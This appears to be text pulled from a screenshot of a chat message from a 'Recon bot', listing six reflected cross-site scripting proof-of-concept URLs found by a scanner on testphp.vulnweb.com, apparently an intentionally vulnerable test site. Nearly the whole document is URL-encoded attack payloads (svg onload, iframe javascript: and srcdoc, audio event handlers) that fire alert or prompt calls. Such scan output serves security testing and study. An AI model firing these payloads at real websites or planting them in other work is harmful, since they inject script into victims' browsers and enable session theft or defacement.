 Recon bot BOT Today at 3:32 PM
XSSV_CONFIRM_URLS.txt file data
[POC][V][GET][inATTR-double(3)-URL]
http://testphp.vulnweb.com/hpp/index.php?
pp=12%22%3E%3Caudio+controls+ondurationchange%3Dprint%281%29+id%3Ddal
fox%3E%3Csource+src%3D1.mp3+type%3Daudio%2Fmpeg%3E%3C%2Faudio%3E
[POC][V][GET][inATTR-double(3)-URL] http://testphp.vulnweb.com/hpp/?
pp=12%22%3E%3Ciframe+srcdoc%3D%22%3Cinput+onauxclick%3Dalert.bind%28
%29%281%29%3E%22+class%3Ddalfox%3E%3C%2Fiframe%3E
[POC][V][GET][inHTML-URL] http://testphp.vulnweb.com/listproducts.php?
cat=1%27%27%3E%3Csvg%2Fclass%3D%27dalfox%27onLoad%3Dalert%281%29%3
E
[POC][V][GET][inHTML-none(1)-URL]
http://testphp.vulnweb.com/hpp/params.php?
p=%3Cdiv+contextmenu%3Dxss%3E%3Cp%3E1%3Cmenu+type%3Dcontext+class
%3Ddalfox+id%3Dxss+onshow%3Dprompt%281%29%3E%3C%2Fmenu%3E%3C%2
Fdiv%3E
[POC][V][GET][inHTML-none(1)-URL]
http://testphp.vulnweb.com/hpp/params.php?
gt=&p=%3CiFrAme%2Fsrc%3DjaVascRipt%3Aprompt%281%29+class%3Ddalfox%3
E%3C%2FiFramE%3E
[POC][V][GET][inHTML-none(1)-URL]
http://testphp.vulnweb.com/hpp/params.php?
p=valid%3CsVg%2Fonload%3Dalert.bind%28%29%281%29+class%3Ddalfox%3E&p
p=12